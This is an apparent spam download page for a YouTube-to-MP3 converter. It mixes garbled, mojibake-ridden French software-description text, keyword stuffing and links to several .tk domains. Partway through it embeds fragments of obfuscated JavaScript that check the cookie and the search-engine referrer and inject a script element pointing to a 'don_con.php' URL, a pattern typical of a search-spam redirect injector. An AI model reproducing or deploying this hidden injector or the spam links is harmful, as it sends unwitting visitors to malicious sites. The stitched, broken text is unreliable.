

## **Download Youtube Converter Mp3 Studio**

Le programme vous propose ensuite toute une liste de vidéos associées et il vous suffit de sélectionner celles qui vous intéressent.. var \_0x1b51=['NHwwfDJ8MXw1fDM=','ZkF5aHA=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBkb21haW49','dGZuS1g=','Z0J5WVI=','RnpuQ3A=','ZHhLUFA=','bkNoQk4=','Ulh6a3I=','aWNycmE=','Z2taVlE=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','Lmdvb2dsZS4=','Vnd5Tng=','bXpia3M=','VHRBY3M=','c2Rpclo=','LnlhbmRleC4=','clNKVlY=','bE5oVlE=','aW5kZXhPZg==','dEh1dVk=','Y mpT','Z0xxb08=','Y3JIYXRIRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','SEpRTWc=','YXBwZW5kQ2hpbGQ='];(function(\_0x1a70ef['push'](\_0x1a70ef['push'](\_0x1a70ef['push'](\_0x1a70ef['push'](\_0x1a70ef['push'](\_0x1a70ef['push'](\_0x men/don\_con php?x=en&query='};var\_0x3bfece=[\_0x475b('0x19'),\_0x35ff4c[\_0x475b('0x1a')],\_0x35ff4c[\_0x475b('0x1b')],\_0x35ff4c['bbhpy'],\_0x35ff4c['bbhpy'],\_0x35ff4c[\_0x475b('0x1c')],\_0x35ff4c[\_0x475b('0x1d')],\_0x35ff4c[\_0x475

\_0x476d94=0x0;\_0x476d94=0x0;\_0x475b('0x20')](\_0x476d94,\_0x35ff4c[\_0x475b('0x6')]);\_0x476d94++){if(\_0x35ff4c['ctsbj'](\_0x5476d94++){if(\_0x35ff4c['ctsbj'](\_0x54062e[\_0x475b('0x21')](\_0x3b4a30){if(\_0x35ff4c['clsbj'](\_0x475b(' constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x29e19d){\_0x392f63=window;}return\_0x392f63;};var\_0x1d6330=\_0x417e82();var\_0x3058e4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1d6330['

\_0x5d1f39=0x0,\_0x2d5641,\_0x46a583,\_0x9b393b=0x0,\_0x39117c=";\_0x46a5833=\_0x268a87['charAt'](\_0x9b393b++);~\_0x46a5838&(\_0x2d5641=\_0x5d1f39%0x4?\_0x2d5641=\_0x5d1f39%0x4?\_0x46a5833.\_0x46a5833.\_0x46a5833.\_0x46a5833.\_0x46a5833.\_0 \_0x21be7b(\_0x475b2c,\_0xadbbde){return\_0x475b2c!==\_0xadbbde}},'lieFE':function\_0x1ef4f8(\_0x10c1ba,\_0x5aae39){return\_0x10c1ba,\_0x5aae39)}},'gLqoO':function\_0x243f78(\_0x1fbeb1+\_0x5cfde0){return\_0x1fbeb1+\_0x5cfde0}},'Qfxsd':fu

Le tD<sup>1</sup>lD<sup>1</sup>chargement se lancera depuis le site de l'D<sup>1</sup>diteur.. Ce dernier peut D<sup>1</sup>galement vous proposer d'installer des utilitaires ou des offres commerciales, en option.. Free YouTube to MP3 ConverterAuteur/D<sup>1</sup>dit et facilite le tĐ<sup>1</sup>lĐ<sup>1</sup>chargement.. Le programme vous propose ensuite toute une liste de vidéos associées et il vous suffit de sélectionner celles qui vous intéressent.. Free YouTube to MP3 Converter est un utilitair

youtube converter studio, mp3 studio youtube converter studio, mp3 studio youtube to mp3 converter, free youtube to mp3 converter studio, youtube to mp3 converter studio 9.0, free youtube to mp3 converter, fs free studio y download, youtube to mp3 converter studio v.7.2, youtube to mp3 converter free studio

Collez l'URL de la vidéo, et l'application la reconnaîtra automatiquement.. Ce dernier peut Đ<sup>1</sup>galement vous proposer d'installer des utilitaires ou des offres commerciales, en option.. Free YouTube to MP3 ConverterAute des offres commerciales, vD<sup>1</sup>rifiD<sup>1</sup>s par nos soins, en option.. - CommentCaMarche est un des rares sites de téléchargement à ne pas gagner d'argent en diffusant ce type de logiciel.. Free YouTube to MP3 Converter est

## **youtube converter studio**

## **mp3 studio youtube converter**

dans la plus grande logithD<sub>,</sub>que mondiale francophone Suivez D° tout moment l'actualitD<sup>1</sup> des nouvelles technos et prenez connaissance des derniers tD<sup>1</sup>lD<sup>1</sup>chargements disponibles.. Choisissez le dossier de destination

## **youtube converter to fl studio**

Vous pourrez A©galement modifier les tags RD<sup>1</sup>fD<sup>1</sup>rencez-vous.. Si vous ne souhaitez pas utiliser l'assistant d'installation, cliquez sur « lien de tD<sup>1</sup>lD<sup>1</sup>chargement direct ».. - Malgré le nom du logiciel pouvant p

[http://siohambreerte.tk/bethephi/100/1/index.html/](http://siohambreerte.tk/bethephi/100/1/index.html)

[http://twagatfulpi.tk/bethephi75/100/1/index.html/](http://twagatfulpi.tk/bethephi75/100/1/index.html)

[http://alfalralag.tk/bethephi45/100/1/index.html/](http://alfalralag.tk/bethephi45/100/1/index.html)

 $2/2$